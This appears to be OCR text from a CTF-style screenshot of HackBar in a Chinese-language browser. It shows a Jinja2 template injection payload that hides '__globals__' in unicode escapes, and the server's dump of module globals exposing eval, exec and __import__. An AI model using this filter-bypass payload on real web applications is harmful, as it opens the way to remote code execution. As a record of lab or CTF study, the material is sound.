 this is your url {'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader
object at 0x7f1c917b9b70>, '__spec__': ModuleSpec(name='jinja2.utils', loader=<_frozen_importlib_external.SourceFileLoader object at
0x7f1c917b9b70>, origin='/usr/local/lib/python3.10/site-packages/jinja2/utils.py'), '__file__': '/usr/local/lib/python3.10/site-
packages/jinja2/utils.py', '__cached__': '/usr/local/lib/python3.10/site-packages/jinja2/__pycache__/utils.cpython-310.pyc', '__builtins__':
{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents
`...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=
<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in
function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function
ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in
function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in
function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in
function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse HackBar 2 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://1.14.71.254:28376/test?url={%print(lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f"))%}